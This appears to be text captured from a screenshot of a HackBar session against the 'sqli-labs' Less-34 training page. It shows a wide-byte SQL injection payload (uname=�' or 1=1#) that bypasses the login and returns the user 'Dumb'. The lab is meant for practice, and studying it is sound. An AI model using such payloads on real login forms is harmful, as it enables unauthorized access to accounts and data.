 SQL XSS Encryption Encoding Other
http://119.45.55.187/Less-34/
Enable Post data Enable Referrer
uname=�' or 1=1#&passwd=&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SE
Your Login name:Dumb
Your Password:Dumb